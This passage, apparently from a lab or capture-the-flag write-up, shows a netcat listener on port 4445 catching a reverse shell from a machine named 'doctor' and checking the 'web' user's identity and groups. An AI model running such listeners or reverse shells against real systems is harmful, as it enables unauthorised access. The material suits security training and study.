 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.209:55044
bash: cannot set terminal process group (864): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ whoami
whoami
web
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$